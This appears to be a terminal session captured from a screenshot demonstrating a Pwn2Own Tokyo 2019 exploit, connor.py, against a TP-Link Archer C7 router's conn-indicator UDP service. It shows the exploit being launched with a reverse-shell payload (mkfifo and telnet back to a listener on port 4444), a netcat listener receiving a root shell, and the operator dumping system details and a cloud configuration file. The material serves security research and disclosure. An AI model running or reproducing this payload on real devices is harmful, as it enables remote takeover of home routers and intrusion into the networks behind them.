 root@ArcherC7v5:/tmp/tools# ./netstat -anop | grep conn
Active Internet connections (servers and established)
udp        0    704 0.0.0.0:58889           0.0.0.0:*                           30410/conn-indi
cato  off (0.00/0/0)
unix  3      [ ]         STREAM     CONNECTED     85529    30410/conn-indicato
root@ArcherC7v5:/tmp/tools# rm: can't remove 'a': No such file or directory
flashback ⚡  python connor.py
connor - WAN / LAN exploit for TP-Link Archer C7 (AC1750) conn-indicator
Presented in Pwn2Own Tokyo 2019, tested with firmware V5_190726
  by Pedro Ribeiro (pedrib@gmail.com) and Radek Domanski (radek.domanski@gmail.com)
Usage:
  ./connor.py <RHOST> <RPORT> <CMD>
flashback ⚡  python connor.py 192.168.0.1 58889 'rm a;mkfifo a;telnet 192.168.0.100 4444 0<a|sh
 1>a'
[+] Done, enjoy your shell!
flashback ⚡
flashback ⚡  nc -lvknp 4444 -s 192.168.0.100
Listening on 192.168.0.100 4444
Connection received on 192.168.0.1 39669
id
uid=0(root) gid=0(root)
uname -a
Linux ArcherC7v5 3.3.8 #1 Mon May 20 18:53:02 CST 2019 mips GNU/Linux
cat /etc/cloud_config.cfg
{
    "cloud":{
        "sefDomain":"n-deventry-gw.tplinkcloud.com",
        "sefPort":443,
        "cloudSvrDefPort":443,
        "defaultSvr":"n-devs-gw.tplinkcloud.com",
        "defaultPort":443,
        "defaultValidTime":172800
    },
    "default":{
        "heartbeat_interval_ms":235000,
        "request_timeout_ms":5000,
        "max_message_number":1000,
        "max_client_number":20,
        "reconnect_timewait_max_ms":1024000,
        "reconnect_cachedsvr_max_times":5,
        "reconnect_defaultsvr_max_times":5,
        "reconnect_random_time_min_ms":2000,
        "reconnect_random_time_max_ms":256000,
        "short_connect_recycle_interval_ms":259200000,
        "service_file":"/tmp/cloud_service.cfg",
        "cer_file":"/etc/certificate/2048_newroot.cer"
    }
}